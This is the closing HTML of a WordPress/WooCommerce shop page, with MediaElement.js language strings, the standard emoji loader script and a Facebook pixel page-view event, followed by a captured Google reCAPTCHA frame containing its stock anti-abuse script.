var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.missbugis.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.missbugis.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=06849260817bfbaaee6b6bb4e9b72b75" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.missbugis.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=06849260817bfbaaee6b6bb4e9b72b75" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.missbugis.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.missbugis.com/wp-includes/js/wp-emoji-release.min.js?ver=06849260817bfbaaee6b6bb4e9b72b75"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.missbugis.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_2-10.4.3-3.5.15', '970283876727885');
fbq('track', 'PageView', {
    "source": "woocommerce_2",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "fdb98326-ddfb-441f-84f9-7e38ae923e18"
});
 });
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ggYmH1kNswLFeaJuEVkA6Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768992681377');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>